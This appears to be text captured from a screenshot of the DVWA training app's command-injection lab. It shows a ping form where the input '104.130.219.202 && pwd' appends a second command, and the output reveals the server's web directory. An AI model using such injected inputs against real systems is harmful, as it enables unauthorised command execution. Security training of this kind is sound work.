 Vulnerability: Command Injection
Ping a device
Enter an IP address: 104.130.219.202 && pwd Submit
PING 104.130.219.202 (104.130.219.202) 56(84) bytes of data.
64 bytes from 104.130.219.202: icmp_seq=1 ttl=128 time=147 ms
64 bytes from 104.130.219.202: icmp_seq=2 ttl=128 time=146 ms
64 bytes from 104.130.219.202: icmp_seq=3 ttl=128 time=146 ms
64 bytes from 104.130.219.202: icmp_seq=4 ttl=128 time=148 ms
--- 104.130.219.202 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3001ms
rtt min/avg/max/mdev = 145.834/146.511/147.540/0.682 ms
/var/www/html/dvwa/vulnerabilities/exec